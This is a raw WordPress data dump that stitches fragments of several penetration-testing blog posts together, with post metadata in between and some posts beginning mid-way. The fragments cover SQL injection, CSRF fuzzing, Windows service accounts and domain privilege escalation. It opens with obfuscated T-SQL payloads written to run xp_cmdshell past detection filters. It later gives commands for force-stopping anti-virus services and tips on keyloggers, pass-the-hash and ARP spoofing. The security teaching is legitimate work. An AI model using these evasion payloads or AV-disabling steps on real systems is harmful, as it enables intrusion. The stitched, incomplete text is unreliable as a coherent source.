Declare @cmd as nvarchar(3000);Set @cmd =(nchar(101)+nchar(120)+nchar(101)+nchar(99)+nchar(32)+nchar(109)+nchar(97)+nchar(115)+nchar(116)+nchar(101)+nchar(114)+nchar(46)+nchar(46)+nchar(120)+nchar(112)+nchar(95)+nchar(99)+nchar(109)+nchar(100)+nchar(115)+nchar(104)+nchar(101)+nchar(108)+nchar(108)+nchar(32)+nchar(39)+nchar(100)+nchar(105)+nchar(114)+nchar(39)+nchar(59));EXEC(@cmd);–
10. Using binary encoded ascii, and the CAST function to avoid xp_cmdshell detection. Note: Binary encoding can be done with the SELECT CAST(‘query’ as binary); query.
‘;Declare @cmd as varchar(3000);Set @cmd = Ncast(0x78705F636D647368656C6C202764697227 as varchar(3000));exec(@cmd);–
11. Using binary encoded ascii, and the CONVERT function to avoid xp_cmdshell and CAST detection. Note: Binary encoding can be done with the SELECT CONVERT (binary,’query’ ); query.
‘;Declare @cmd as varchar(3000);Set @cmd = convert(varchar(0),0x78705F636D647368656C6C202764697227);exec(@cmd);–
12. Using sp_sqlexec to avoid EXEC() detection. Note: Yes, I know this one is a little lame, but I like it when my lists end on an even number.
‘;Declare @cmd as varchar(3000);Set @cmd = convert(varchar(0),0x78705F636D647368656C6C202764697227);exec sp_sqlexec @cmd;–
I realize that blacklisting characters like “)”, “;“, and ”EXEC” would help prevent a lot of the injections listed above, but the point is that, with a little creativity, attackers can usually find a way around blacklists. For those of you who are interested, I’ve provided some high level steps for preventing SQL injection in web applications below.
- Convert all input into a single character set
- Put input through a whitelist filter using regular expressions
- Parameterize input
- Use stored procedures
- Apply least privileges to all stored procedures, database accounts, and service accounts
What it all boils down to is this, black lists help fight SQL injection problems, while white lists actually help fix them.
Even simpler: whitelists=GOOD; blacklists=PWNED
I would also like to give a shout out to Antti Rantasaari. I've work with him on many SQL Injection adventures, and he contributed some ideas to this blog such as number 7 on the list. Thanks Antti!
[post_title] => SQL Injection: Death by Blacklist [post_excerpt] => [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => sql-injection-death-by-blacklist [to_ping] => [pinged] => [post_modified] => 2021-04-13 00:06:28 [post_modified_gmt] => 2021-04-13 00:06:28 [post_content_filtered] => [post_parent] => 0 [guid] => https://netspiblogdev.wpengine.com/?p=1255 [menu_order] => 856 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [78] => WP_Post Object ( [ID] => 1259 [post_author] => 17 [post_date] => 2010-10-25 07:00:59 [post_date_gmt] => 2010-10-25 07:00:59 [post_content] => In September, Antti Rantasaari and I delivered our presentation “Escalating Privileges through Database Trusts” at the OWASP APPSEC 2010 conference in CA. The presentation focuses on how to leverage trust relationships between application, database, and system accounts to gain unauthorized access to systems and sensitive data. For those of you who missed it, OWASP was nice enough to record the presentation and make it available at the following link: Presentation Video. I appreciate the OWASP team taking the time to put together the video, but the slides are a little out of sync. Enjoy! [post_title] => OWASP AppSec - Database Trusts Presentation Video [post_excerpt] => [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => owasp-appsec-database-trusts-presentation-video [to_ping] => [pinged] => [post_modified] => 2022-09-30 12:31:40 [post_modified_gmt] => 2022-09-30 17:31:40 [post_content_filtered] => [post_parent] => 0 [guid] => https://netspiblogdev.wpengine.com/?p=1259 [menu_order] => 859 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [79] => WP_Post Object ( [ID] => 1262 [post_author] => 17 [post_date] => 2010-09-24 07:00:59 [post_date_gmt] => 2010-09-24 07:00:59 [post_content] => Since its formal recognition by the security community in 2007 on the OWASP Top Ten list, Cross Site Request Forgery (CSRF) has stepped out of the shadows and joined the ranks of vulnerability all-stars like Cross Site Scripting (XSS) and SQL injection. As a result, there has been a big push to better understand how CSRF works, how to prevent it, and how to perform traditional attacks against web applications that attempt to protect against it. Below I’ll provided a high level overview of the first two topics and a step-by-step walk through for the third using Burp Proxy.What is CSRF and how does it work?
In short, CSRF attacks allow the execution of existing web application functionality without the user’s knowledge if the user has already signed into the web application when the attack is initiated. The end result can vary greatly depending on the nature of the application. However, common examples include changing the user’s password, obtaining access to sensitive data, and transferring money out of the user’s bank account. For some real world examples, there is nice Defcon17 presentation available at https://www.defcon.org/images/defcon-17/dc-17-presentations/defcon-17-bailey-mcree-csrf.pdf. An important thing to be aware of is that CSRF attacks can be initiated from a variety of vectors. Common attack vectors include image tags, links in phishing emails and JavaScript code imbedded in legitimate websites using pre-existing XSS flaws. All of these attack vectors may seem different from each other on the surface, but in reality they all end up sending a simple HTTP POST or GET request that takes actions in the target web application. For some good generic examples I suggest visiting https://www.cgisecurity.com/csrf-faq.html. The site provides some nice CSRF code examples that use JavaScript, image tags, iframes, URL parameters, and AJAX POST requests. The article also makes the good point that CSRF attacks are not limited to browsers. All kinds of web based technologies are affected, such as MS Office software, Flash files, and web services. Another good thing to note is that each CSRF HTTP request used in an attack has to be custom made for the application (or group of applications) being targeted. Some common application targets include online banking applications and social networking websites, because they often have large user bases that are almost always signed in while doing other things on the internet.How can we “fix” CSRF Issues?
The blog title included the word “resistant” instead of “protected” for a reason. There is no 100% perfect fix for CSRF (similar to session hijacking). However, submitting non-predictable challenge tokens with each HTTP request can help to prevent most CSRF attacks as long as the token is associated with the user’s session (and no XSS or other serious issues exist within the application). These tokens are also commonly referred to as “anti-CSRF” and “page” tokens. The basic process works as follows:- The user signs into the web application via their web browser.
- A random non-predictable anti-CSRF token is generated on the server side and stored as a session variable.
- The anti-CSRF token is then sent to the user’s browser in the server’s response as a hidden form field, HTTP GET parameter or cookie.
- The next time the user submits a request to the server the anti-CSRF token is sent with it.
- On the server, the anti-CSRF token sent from the user’s browser is compared to the server side anti-CSRF token.
- If the tokens match, a new token is generated and the process is repeated for each request.
- If the tokens don’t match, then the request fails. In many applications if there is a page token failure the user’s session is automatically terminated and the user is forced to sign back in.
- https://shiflett.org/articles/foiling-cross-site-attacks
- https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)_Prevention_Cheat_Sheet
How can fuzzing be conducted against sites that use anti-CSRF tokens?
It’s usually considered a good thing when applications use anti-CSRF tokens. However, sometimes the tokens can make performing security assessments a little more time consuming. Not all commercial web application security scanners support the functionality, and the ones that do can get expensive. I know not every security enthusiast has an unlimited budget so for those who don’t want to spend a ton of money I suggest using Burp. Burp has a lot of native fuzzing payloads, and supports custom payloads that can be used to check for things like SQL injection, XSS and weak passwords. More importantly, Burp supports recursive grepping and fuzzing with more than one parameter at once, which makes it an ideal candidate for testing sites with anti-CSRF tokens. Below I’ve outlined a basic process for doing that. Setup a Burp local HTTP proxy- Download and install the Burp suit. Fuzzing using the commercial version is much faster than the free version, but either will do.
- Run Burp, but configure it so the “intercept” proxy setting is set to off.
- Configure Internet Explorer or Mozilla Firefox to use the local Burp proxy.
- Log into the web application through the browser.
- Navigate to any page in the application.
- In the Burp proxy history send the last request to the intruder tab.
- Navigate to the “Positions” sub tab.
- Choose “cluster bomb” from the attack type drop down list.
- Click “Clear” button, then identify the anti-CSRF parameter (It could be a cookie, GET parameter, or POST parameter/hidden input field value).
- Once the anti-CSRF token has been identified, click at the beginning of the anti-CSRF token value and click the “Add” button. This will mark where to start the fuzzing.
- Click at the end of the anti-CSRF token value and click the “Add” button again. This will mark where to stop the fuzzing.
- Target the additional parameters you wish to target for (fuzz) attacks by following the same process.
- Navigate to the “Options” sub tab of the “Intruder” tab and scroll down to the “grep” section.
- In the “grep” section, select the “extract” tab and clear all other values from the list by pressing the “delete” button as many times as needed.
- Select “simple pattern match” radio button.
- Enter the anti-CSRF parameter into the text box and click the “add” button, but make sure to include the”=” character if it’s used in the request. For example: “mytoken=”.
- In the “stop capturing at” text field enter the value of the character that comes up after the anti-CSRF token.
- Next, manually copy the value of the anti-CSRF token from the last server response to the clip board. It can be found in the “history” sub tab of the “proxy” tab.
- Navigate to the “Payloads” sub tab of the “intruderIntruder” tab and choose the payload set for the anti-CSRF token. The Payloads payloads will be numbered sequentially in the order they are displayed in the “Positions” tab.
- Choose the “recursive grep” payload.
- Select the anti-CSRF token from the list on the left by clicking it.
- Paste the current token in the “first payload” text box from the clip board.
- Choose the next payload set.
- Choose the desired payload from the drop down.
- Configure the appropriate options.
- Start fuzzing by navigating to the “intruder” menu from the title bar and selecting “start”.
- Ninja-fy.
Conclusion
As time goes on the IT community is getting a better understanding of what CSRF is, how the attacks can be delivered, and how to protect against them. However, with these new protections, come new challenges for application security assessors that require a more advanced skill set. Eventually all of the tools will catch up, but in the mean time make sure that your application testers to have a strong understanding of how to assess sites that protect against CSRF attacks.Reference Links
- https://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project
- https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)_Prevention_Cheat_Sheet
- https://www.cgisecurity.com/csrf-faq.html
- https://shiflett.org/articles/foiling-cross-site-attacks
- https://www.defcon.org/images/defcon-17/dc-17-presentations/defcon-17-bailey-mcree-csrf.pdf
- https://portswigger.net/
- Download BackTrack4: https://www.backtrack-linux.org/downloads/
- How to install BackTrack4 to disk: https://www.backtrack-linux.org/tutorials/backtrack-hard-drive-install/
What are Windows service accounts?
A service account is a basically normal user account that has been configured with the specific task of running an application. However, these accounts are only used when the application starts and generally aren’t used to log into systems interactively. Additionally, service accounts usually don’t run applications in the foreground like MS Word or Firefox. Generally speaking, there are five types of service accounts.- LocalSystem In short, LocalSystem is a predefined service account that has more power than Zeus, and basically runs the Windows operating system. Not even the almighty local administrator account can compare. If you don’t believe me, open the Windows Task Manager and navigate to the Processes tab to see what account is running the show. Even today it’s common to see the LocalSystem being used to run application services that require a lot of access to the operating system. It should go without saying, but using the LocalSystem account to run application services it is not considered a secure option and should be avoided whenever possible.
- LocalServiceLocalService is another native service account that you might see running processes in the Windows Task Manager. It was added when Windows XP and Windows Server 2003 were released in an attempt to provide a secure alternative to running services with the LocalSystem account. The LocalService account has the same privileges as the members of the local Users group, but has very limited access to network resources. It connects to network resources as a null session without credentials. As a result, it is typically used by local application services that do not require access to network resources.
- NetworkServiceThe NetworkService account was also introduced with Windows XP and Windows Server 2003 with the intent of providing a service account with fewer privileges. For the most part the NetworkService account has the same privileges as the LocalService account. The primary difference is that the NetworkService account can authenticate to network resources using the associated domain computer account. The domain computer account’s privileges to network resources can then be managed via Active Directory. As you may have guessed, the NetworkService account is commonly used to run application services that require access to network resources. Both the LocalService account and NetworkService account may provide application services with more privileges than they really need. As a result , they are also more susceptible to privilege escalation attacks they may provide attackers with LocalSystem privileges.
- Local User AccountsLocal user accounts can also be used to run application services that don’t require access to network resources. In fact, it is considered a much safer practice than using LocalService, because the account doesn’t have to be a part of the local Users group. As a result, administrators are able to assign only the privileges necessary to run the service application and nothing more.
- Domain User AccountsDomain user accounts created by a Domain Admin (or similar role) can be used to run an application services that requires access to network resources. Similar to local user accounts, domain user accounts can be configured with least privilege in mind, and don’t have to inherit the privileges of the local Users group and domain computer account. When configured correctly, using domain user accounts to run application services is considered to be the best practice.
How can service accounts be a threat?
I’d like to say that there is a silver bullet for this one, but I think we all know that in the real world they don’t exist. With that in mind I think that the information below can be used as a good starting point, but I haven’t addressed a lot of the implementation challenges that exist in most environments today.- Excessive PrivilegesAdministrators are just as guilty as vendors when it comes to setting excessive privileges on service accounts. Every time an administrator sets up the privileges for a service account they should be putting some serious thought into who might be getting that access indirectly. Let’s take database service accounts for example. For some reason a lot of administrators feel that MS SQL service accounts need to be a part of the Domain Admins group. What they aren’t realizing, is that by doing that they are also giving Domain Admin rights to anyone who can run a local command through the database server. That list could potentially include server administrators, database administrators, web application developers, and anyone on the Internet who can access the company’s website and use an SQL injection tool. I can’t tell you how many times an SQL injection issue on an Internet facing web application has landed me Domain Admin privileges in one step, because the principle of least privilege wasn’t considered. You may not see excessive privileges as a failing ASV finding, but in my opinion this is still one of the biggest threats found in large environments today.
- Default and Weak PasswordsIn many environments it’s still possible for internal attackers to enumerate valid domain users using SNMP, LDAP, SMB, and a number of other protocols. As a result, attackers can usually find a vendor defined service account with a default password. If you don’t have a good list of vendor passwords, plenty of them can be found online with Google. Google can also help you find vendor manuals for more obscure software that doesn’t make it onto the larger lists. If no vendor accounts can be identified, accounts with weak passwords also make great targets using tools like Enum+, Hydra, and Bruter. It’s important to note that this type of attack requires very little skill to execute, but can potentially have a dramatic business impact if sensitive information is accessible.
- No Password Rotation or ExpirationEmployees come and go from organizations all the time. Unfortunately, the same can’t be said for service account passwords. Basically, administrators don’t like to change them, and neither do vendors. This stagnation can create unnecessary risk. I know we like to trust the people in our companies, but we should still try to account for unforeseen circumstances that might motivate one of them to use a known service account password to do some damage. Also, if an attacker is able to recover the password (or hash) they may continue to use it to access network resources without alerting the IT group.
- No Auditing or AlertingWhere there is no auditing there can be no alerting. Unfortunately actions taken by service accounts are not sufficiently audited in most environments. As a result, when an attacker leverages a service account to accesses confidential information not a single alert will be sent to notify administrators. Just so everyone is aware, if a tree falls in the woods and no one is there to hear it, it still makes a sound.
How can service accounts be secured?
There are quite a few ways that service accounts can create risk in an environment, but since this is a blog and not a book I’ve only listed the more common misconfigurations that lead to real business risk.- Use Local and Domain AccountsUse local and domain user accounts to run application services. Doing so provides administrators with a way to remove potentially excessive privileges automatically inherited by LocalService and NetworkService accounts.
- Apply the Principle of Least PrivilegeOnly assign necessary privileges to service accounts. Start with the most restrictive state possible and build out from there. Notorious offenders of excessive privileges include database accounts, backup accounts, and accounts used for clustering (to name but a few).
- Disable the Ability to Login InteractivelyAdministrators can use group policy to prevent service accounts from being used to login interactively. This may be enough to prevent an unskilled attacker from using the account to escalate their privileges on compromised systems. However, please note that in some cases disabling interactive login may completely break your application.
- Buy Products that can be Securely ConfiguredDuring product screening ensure vendor service accounts can be configured with least privilege and adhere to strong password policies. Default passwords should never be used. Also, put pressure on existing vendors to provide updates that will allow their product to be configured securely.
- Enforce Strong Password Policies Enforce password complexity and a length of at least eight characters at the local computer and domain levels to prevent attackers from easily guessing passwords. Also, if service account password expiration can’t be automated ensure that passwords are manually changed on a periodic basis.
- Enable AuditingAuditing should be enabled on service accounts to track significant actions such as account management changes, policies changes, and logon events. In the event of an incident, administrator should be able to use the logs to help track down the source of the issue. A common approach is to perform auditing at the OU and local levels. However, in order to determine if accounts are performing unauthorized actions you really need to enable auditing on security groups and sensitive files as well.
- Configure AlertingAuditing is great for forensic activities, but to identify an attack in progress alerting will also need to be configured. Consider centralizing logs and setting up alerts to notify IT staff when significant events occurs. For example, it might be good to know if some is adding users to your Enterprise Admins group. There are a ton of tools available that perform alerting and log management. Some of the ones I see in environments on a regular basis include GFI EventsManager, OSSEC and Splunk.
- Remove Unused Service AccountsIf an application or device that uses a service account is removed from the environment, the associated service account should also be removed. Perform periodic audits of service accounts to help identify accounts that need to be removed. To facilitate the process, the relative application owner should be made responsible for communicating to IT when accounts are no longer needed. Keep a sharp eye on service accounts associated with test and demo accounts. They have a bad habit of sticking around, because people simply forget they are there. Also, virtual machines are responsible for some of the biggest service account sprawl to date, so make sure to watch out for these systems and services in your environment.
Final Thought
Service accounts basically run the show so we don’t have to, and in most environments they have access to all of the things that we hold near and dear to our hearts as IT professionals. That means sensitive data like credit card numbers (PCI), medical records (HIPAA) and social security numbers (PII). So when configuring service accounts give them the consideration they deserve.Reference Links
- https://msdn.microsoft.com/en-us/library/ms684190(VS.85).aspx
- https://msdn.microsoft.com/en-us/library/ms684188(VS.85).aspx
- https://msdn.microsoft.com/en-us/library/ms684272(VS.85).aspx
- https://msdn.microsoft.com/en-us/library/ms143504.aspx
- https://netspi.com/blog/2009/10/05/windows-privilege-escalation-part-1-local-administrator-privileges/
- https://netspi.com/blog/2009/10/05/windows-privilege-escalation-part-2-domain-admin-privileges/
What systems are typically affected?
Almost any system can drop off the radar, but usually they’re not high profile systems that require a lot of attention like domain controllers or critical application servers. In my experience, the systems most likely to fall through the cracks include test servers, and legacy application servers.How can I get started doing asset management?
Good asset management starts with knowing what systems are on your network to begin with. So choosing an asset management solution and performing periodic device discovery on known network segments are good first steps. Once systems are identified they can be entered into the inventory and assigned an owner, asset value, and other data that can be used to prioritize IT tasks like vulnerability remediation. Below are some basic steps that can help network administrators get started:- Choose an asset management solution for your environment. There are quite a few commercial and open source options available. Many of them are capable of performing dynamic device identification, but some of them are only able to find certain types of systems. Regardless, I recommend doing some independent research to find the one that works best for your environment and budget. Like most things, you get what you pay for, but below are few tools that I see being used on a fairly regular basis: - Freeware tool: OpenNMS - Freeware tool: Network Asset Manager - Commercial tool: Orion IP Address Manager - Commercial tool: Altiris Asset Management Suite
- Perform periodic asset discovery on known network segments. The goal of asset discovery is to basically identify any device on the network with an IP address. That includes everything from Windows mail servers to loading dock hand scanners. If it’s on the network, you want to know about it. As I mentioned before many of the commercial asset management tools have this functionality built in. However, I understand that not everyone has pockets lined with gold. So for the biggest bang for your buck I recommend Nmap. It’s incredibly flexible and comes at a great price (free). However, remember that ping scans by themselves aren’t enough. Many systems and networks are configured to drop ICMP requests, so it’s a good idea to perform some TCP and UDP scans as well.
- Assign asset ownership & transfer asset ownership as necessary. An asset owner’s role is very similar to that of a parent. They are responsible for the care and protection of their systems. As a result they perform such nurturing tasks as applying missing patches, implementing secure configurations, and maintaining up to date virus definitions. If there is no asset owner assigned to perform such duties for a system, it will eventually fold to an emerging vulnerability.
- Assign an asset value to each system based on the potential business impact. Typically this value is loosely based on the amount of revenue generated from the system; the type of information stored on the system, and the logical placement of the system on the network. However, keep in mind that the asset value doesn’t necessarily have to be a monetary. It could be a number 1 through 5. The point is having a method to help prioritize IT efforts.
How can I reduce the risk associated with unmanaged systems on my network?
This is a common question, and below are some common answers. Keep in mind that not all of them are appropriate for every environment.- Develop secure configuration baselines for each device type and operating system. This will help to ensure that if a system drops off of the radar that at least it’s less likely to be susceptible to common attacks. Enforcing password complexity and account lockouts to help prevent brute force attacks is a basic example.
- Conduct periodic audits on a sample of the configurations to verify compliance. This will help to identify procedural gaps that may contribute to the implementation of insecure system configurations.
- Perform periodic vulnerability scanning of systems. This will help to identify common vulnerabilities on known systems. Once vulnerabilities are remediated, the systems will be less susceptible to common attacks.
- Perform periodic patch scans and updates (OS and 3rd party applications). Once vulnerabilities are remediated, the systems will be less susceptible to common attacks.
- Implement Network Access Control Systems (NAC). Implement a NAC that is capable of dynamic device detection and can quarantine systems that do not meet the minimum security requirements.
- Implement Port Security. Ensure vendors and employees can’t easily connect to the network by disabling unused network ports.
Final Thought
It is very common for penetration testers to leverage unmanaged systems as entry points that lead to complete network takeovers. The reality is that there are some unmanaged systems on every large network. So the bad news is that PCI, HIPAA, Personal Identifiable Information (PII), and the rest of your sensitive data is constantly being put at risk by these anonymous threats. The good news is that you have options. Hopefully the information in this blog gave you a place to start.Resource Links
- https://nmap.org/
- https://www.opennms.org/
- https://sourceforge.net/projects/nbpm/
- https://www.symantec.com/business/asset-management-suite
- https://www.solarwinds.com/products/orion/ip_address_manager/
Every penetration tester has a toolkit they use for escalating their privileges on the network. In some cases, the tester will copy the toolkit over to a target system once it has been compromised. However, anti-virus software has gotten pretty good at catching tools commonly included in such toolkits. To get around this problem, many penetration testers simply disable the anti-virus services prior to copying over their toolkit. Usually, disabling Windows services is trivial, but some don't shutdown as easy as we would like. This blog describes a relatively simple way to stop those resistant services.
Windows Services
Before we jump into it, let’s talk a little bit about Windows Services. Windows Services are applications that run quietly in the background and perform tasks that don’t usually require any user interaction (like anti-virus software). Each service is configured with a number of different settings that control how it operates. Service configurations could easily take up their own blog entry, but for the purpose of this blog I will be focusing on the “Startup Type” and “Service Type” settings. Being the intuitive readers that you are, you may have already guessed that the “Startup Type” dictates how each service is started. Below are the startup types used by most Windows services:
| Startup Types | Description |
| Automatic | If a service startup type is set to automatic it will automatically start each and every time the computer is restarted. It will start the service even if a user is not logged on. |
| Manual | If a service startup type is set to Manual it must be manually started by the user or application. |
| Disabled | If a service is Disabled it cannot be started until its start type has been changed to another option. |
Each Windows service is also assigned a Service Type, which specifies how each service runs on the system. I’ve listed the two most common Windows service types below:
| Service Type | Description |
| Win32_OWN_PROCESS | Win32 services that run as a stand-alone process. |
| Win32_SHARE_PROCESS | Win32 services that are capable of sharing address space with other services of the same type. |
Additional configurations can also be set on the Service Type that determines how users and applications are allowed to control the service. Some of those configurations include:
- NOT_STOPPABLE and STOPPABLE
- NOT_PAUSABLE and PAUSABLE
- IGNORES_SHUTDOWN and ACCEPTS_SHUTDOWN
If you’re wondering how the services are configured on your system issue the following command from the command line.
SC QUERY SC STOP
However, if a service is running as under its own process and configured as NOT_STOPPABLE it doesn’t always go down quite so easily. The standard method used to stop that type of service is to set its “Startup Type” to “Disabled” and then restart the system. That may be an option for a systems administrator, but it’s typically considered bad form to shutdown, or restart a system during a penetration test.Stopping Windows Services Most of the services in Windows are configured to startup automatically as part of a shared process. Typically those services are also configured with the STOPPABLE, PAUSABLE, and ACCEPTS_SHUTDOWN settings so they can be managed by users and other applications. Those services can be easily stopped using the Services Management Console, the “SC” command, or the “NET STOP” command. For example:
Stopping NOT_STOPPABLE Windows Services
Since I’m guessing most of you don’t want to restart the target server I am happy to provide an alternative. Corny as it may be, stopping a NOT_STOPPABLE service is as easy as 1-2-3.
1. First set the Startup Type to “Disabled”. This will prevent the service from restarting once it has been stopped. This can be done via the Services Management Console, “SC” command, or the registry. Just for fun I’ve provided an example of how to disable a service via the registry using the reg.exe application that comes with Windows.
reg add HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServices /V start /T reg_dword /D 4 /F
For reference, I’ve also provided the other relative states and their associated registry values.
| Registry Value | Startup Method |
| 2 | Automatic |
| 3 | Manual |
| 4 | Disabled |
However, if you want to take the easy route you can also set the service state to “Disabled” via the following “SC” command:
SC CONFIG start= disabled
2. Next identify the executable that the target service is running. Use the “SC” command to get the executable:
SC qc
You should be able to see it running as an active task using the TASKLIST command:
TASKLIST | FIND /I “”
3. Finally use TASKKILL to terminate the process using the known executable:
TASKKILL /F /IM ""
Please keep in mind that you may have to be running as administrator or LocalSystem to stop the target service. There are a number of ways to get LocalSystem on a Windows system, but that's a story for another day. However, if you’re interested in further reading on the subject I’ve provided links to some of my previous blogs in the references section below.
Conclusion
Killing some services can be be a pain, but the next time you run across a service that doesn’t want to stop for you, remember that you have options that don’t include restarting the server.
References
- https://technet.microsoft.com/en-us/library/cc736564(WS.10).aspx
- https://technet.microsoft.com/en-us/library/cc785922(WS.10).aspx
- https://support.microsoft.com/kb/251192
- https://en.wikipedia.org/wiki/Windows_service
- https://netspi.com/blog/2009/10/05/windows-privilege-escalation-part-2-domain-admin-privileges/
- https://netspi.com/blog/2009/10/05/windows-privilege-escalation-part-1-local-administrator-privileges/
The worst kind of vulnerability in your environment is the one you don’t know exists. The “FCKeditor Arbitrary File Upload” issue seems to be just such a vulnerability. The purpose of this blog entry is to increase awareness of this issue and provide companies with sources for remediation options. The “FCKeditor Arbitrary File Upload” vulnerability provides attackers with a method to upload arbitrary files (such as web-based shells), and execute commands on affected servers. However, privileges are limited to those assigned to the web server service account or user. The issue was originally identified being exploited in the wild during July of 2009. Since that time it has become a common finding during NetSPI ASV assessments and penetration tests. Unfortunately, many vulnerability scanners still don’t find this issue. As a result, many companies are unaware that it exists in their environment, even though they subscribe to vulnerability scan services. However, this doesn’t have to be an invisible threat. Be sure to contact your vulnerability scanning vendor to make sure that they have a plug-in to identify this issue. In the meantime, I’ve provide some links that contain more information about the vulnerability and how to fix it in your environment.
References
- https://www.adobe.com/support/security/bulletins/apsb09-09.html
- https://www.ocert.org/advisories/ocert-2009-007.html
- https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2009-226
- Identify the domain controllers for the target domain.
- Identify the domain users who are members of the Domain Admins group. This can be accomplished by querying the Domain Controllers for user information via RPC, LDAP, and in some cases SNMP.
- Enumerate active Domain Admin sessions and associated systems. This can be accomplished by querying the Domain Controllers for a list of active sessions via RPC, or LDAP. Alternatively, this can be done by querying every system on the network individually for active Domain Admin sessions, but it takes a little bit longer.
- IP Address of the active session
- Username of Domain Admin who started the active session
- The start date/time of the active session
- The idle time of the active session
- https://support.microsoft.com/kb/927229
- https://www.microsoft.com/Downloads/details.aspx?FamilyID=9d467a69-57ff-4ae7-96ee-b18c4790cffd
- https://technet.microsoft.com/en-us/sysinternals/default.aspx
- https://www.joeware.net/freetools/index.htm
- https://netspi.com/blog/2009/10/05/windows-privilege-escalation-part-1-local-administrator-privileges/
- https://netspi.com/blog/2009/10/05/windows-privilege-escalation-part-2-domain-admin-privileges/
- Crack Local LM Password Hashes A long time ago, in an LAN far away, there lived a strong password stored as an LM Hash. The penetration testers of the LAN tried brute force and dictionary attacks, but it took weeks to crack the single LM password hash. The IT administrators were pleased and felt there was security across the LAN.I think that we’ve all heard that bedtime story before, and it’s less true now than ever. Using tools like Rainbow Tables, LM password hashes can be cracked in a few minutes instead of a few weeks. Tools like these allow penetration testers to quickly crack local, service, and in some cases domain accounts. Service and domain accounts can be especially helpful for the reasons below. Service Accounts Local service accounts are commonly installed using the same passwords across an entire environment. To make matters worse (or better, depending on your perspective), many of them allow interactive login, and in extreme cases are installed on domain controllers with Domain Admin privileges. Service accounts may seem trivial at first glance, but make sure to give them the attention they deserve; it usually pays off in the end. Domain Accounts Domain accounts are nice to have for a number of reasons. First, they typically provide a penetration tester with enough privileges on the domain to look up other user accounts to target in future attacks e.g., domain administrators. Second, they typically provide testers with access to shares that haven’t been locked down properly. Finally, they provide a means for logging into other systems such as domain controllers and member servers. To be fair, most small to mid-sized companies are getting better at only allowing the storage NTLM v2 password hashes, but it seems to be something that a lot of large companies are still struggling with. So don’t forget to dump and crack those hashes. Although it’s not always that easy, sometimes it is.
- Impersonate Users with Pass-The-Hash Toolkit and Incognito Have you ever wanted to be someone else? Well, now you can. With local administrator rights to a system you can impersonate any logged-on user with the Pass-The-Hash Toolkit or Incognito tool. Both of the tools provide the functionality to list logged-on users and impersonate them on the network by manipulating LSA (Local Security Authority) logon sessions. In most cases this means domain user or administrator access. I know it’s exciting, but don’t forget to keep in mind that anti-virus and anti-malware products typically protect LSA sessions from manipulation, so they must be disabled before the tools can be used. Or for the more ambitious, modify the executable source code and recompile each program to avoid detection
- Install a Keylogger
Installing key loggers on systems is a time-honored tradition practiced by hackers for generations. They can be a great vector for gathering passwords to systems, applications, and network devices. Historically, they have been pretty easy to create and conceal. However, I still recommend disabling anti-virus services, or at least creating an anti-virus exception for certain relative files types (for example, *.exe files) before installing a key logger.
Key loggers are relatively easy to program and obfuscate, but if you’re not up to task of making your own, there are plenty of open-source and commercial options available on the Internet. Just keep in mind that most installations require local administrative access.
Happy logging!
- Install a Sniffer on the Localhost Installing a network traffic sniffer is another vector of attack that has been practiced since the dawn of the Internet. As you might expect, sniffers can also be a great vector for gathering passwords to systems, applications, and network devices. Unfortunately, this is another one that will require local administrative access. It’s needed to install the WinPcap driver used to perform promiscuous sniffing of network traffic.Typically, the only traffic sniffed on today’s networks is broadcast traffic and traffic flowing to and from the localhost. Apparently, somewhere along the line most companies figured out that using routers and switches was a better idea than daisy-chaining hubs. Even with this limitation, sniffing traffic on the right server can yield great results, especially with the popularity of unencrypted web applications that authenticate to Active Directory. There are number of great open-source and commercial sniffing tools out there. If you don’t mind using a GUI interface, then I recommend the full WinPcap install and Wireshark. Wireshark is made for a number of platforms, has lots of great options, and is free. Alternatively, if you prefer a stealthier method of installation, I recommend using WinDump (Windows port of TCPDump) and the WinPcap distribution that comes with the Windows Nmap zip package, because it can all be installed silently without a GUI.
- Sniff from Network Devices
A few of the most common vectors of attack overlooked by penetration testers are routers and switches. Typically, both device types can copy network traffic and direct it anywhere on the network for sniffing. In some cases testers can even monitor and view traffic right on the device itself. Oddly enough, many companies don’t change the default passwords and SNMP strings that protect the management of such devices. Unfortunately for penetration testers, some companies only allow read access to device configurations, but have no fear. Many of the same devices will accept and reply to SNMP queries for the TFTP image paths. Most TFTP servers don’t use authentication, which means the image can be downloaded and the device passwords can be read or cracked to gain full access.
- Perform Man in the Middle (MITM) AttacksOk, you caught me, I lied about only being able to sniff network traffic coming to and from the localhost. However, it was for good reason. I wanted to make the distinct point that MITM attacks are typically required to sniff network traffic flowing between remote systems on a LAN. One of the easiest ways to conduct MITM attacks is ARP spoofing. It’s a simple attack, there are lots of free tools that support it, and many companies still don’t protect against it. Explaining how ARP spoofing works will not be covered in this article, but I strongly suggest reading up on it if you are not familiar.There are a lot of ARP spoofing tools out there, but I don’t think that I’m alone is saying that Cain & Abel is a my favorite. It makes initiating an ARP spoofing attack as easy as using Notepad. In addition, it also gathers passwords for at least 20 different applications and protocols while sniffing. The fun doesn’t stop there; it also intercepts HTTPS, RDP, and FTPS communications, making it extremely valuable even against encrypted communications. In some cases MITM attacks can be more effective than all of the other escalation vectors. It can take time to sniff the right password, but on the bright side it can be done while you’re conducting other attacks – Hooray for multi-tasking!
- Attack Domain Controllers Directly
If domain controllers are in scope for your penetration test, then I recommend starting there. Gaining almost any level of user access on a domain controller typically leads to domain administrator access. If SYSTEM-level access is not immediately obtained via missing patches, weak configuration, or coding issues, then (in most cases) using the other vectors of attacks listed in Parts 1 and 2 of this series should allow you to escalate your privileges.
Remember, SYSTEM-level access on a domain controller is equivalent to domain administrator access. SYSTEM access can be easily leveraged by penetration testers to create their own domain administrator account.
- Online Resources Never underestimate the power of public information. Public registrars are a great place to find company contacts, business partners, IP Addresses, and company websites. All of which can lead to valuable information such as internal procedures, configuration files, patch levels and passwords. There have been many occasions when I’ve found internal installation procedures containing passwords on company websites, forums, and blogs.Once passwords have been found, use externally accessible login interfaces to gain access to systems and sensitive information.
